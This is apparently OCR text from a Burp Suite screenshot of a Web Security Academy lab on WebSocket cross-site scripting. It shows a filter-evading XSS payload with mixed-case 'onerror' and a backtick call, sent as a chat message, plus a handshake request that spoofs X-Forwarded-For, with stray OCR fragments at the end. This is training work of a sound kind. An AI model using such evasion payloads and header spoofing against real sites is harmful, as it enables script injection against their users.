 WebSocket ID: 13 : https://0acd004f03a5e80280e3177300f60018.web-security-academy.net/chat
History
Send WebSocket Message
Send
To server
Reconnect
Pretty
Raw
Hex
1
{
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Select WebSocket
Specify the details of the server to connect to.
Host: 4f03a5e80280e3177300f60018.web-security-academy.net
Port: 443
Use HTTPS
Request
Pretty
Raw
Hex
\n
1 GET /chat HTTP/1.1
2 Host: 0acd004f03a5e80280e3177300f60018.web-security-academy.net
3 X-Forwarded-For: google.com
4 Connection: Upgrade
5 Pragma: no-cache
6 Cache-Control: no-cache
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
8 Upgrade: websocket
9 Origin: https://0acd004f03a5e80280e3177300f60018.web-security-academy.net
10 Sec-WebSocket-Version: 13
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=2Y6ZvQC5ES7DjD9QPZsZrm48fqBpGMn6
14 Sec-WebSocket-Key: yjqYYe7nvRv4s+UXJ4IRaA==
15
16
Inspector
Search
0 highlights
Cancel
Select existing connection
Connect
Manu
ver
nt
nt
nt
ver
nt
ver
nt
nt
nt
"